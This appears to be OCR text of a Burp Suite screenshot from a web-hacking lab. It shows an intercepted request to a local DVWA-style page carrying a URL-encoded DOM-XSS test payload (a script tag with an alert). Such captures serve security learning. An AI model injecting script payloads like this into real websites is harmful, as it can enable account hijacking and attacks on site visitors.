 Burp Suite Community Edition v2020.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
1 GET /vulnerabilities/xss_d/?default=%3Cscript%3Ealert(%22Um%20exemplo%20de%20DOM-XSS%22)%3C/script%3E HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:72.0) Gecko/20100101 Firefox/72.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=c1r7j235h7mfbel7rrud4udd61; security=low
10 Upgrade-Insecure-Requests: 1
11
12
? < + > Type a search term 0 matches
Menu webhacki... Telegram... Burp Suit... artsasse... [Vulnerab... TAG_web... artsasse... Qua 19 Fev, 01:12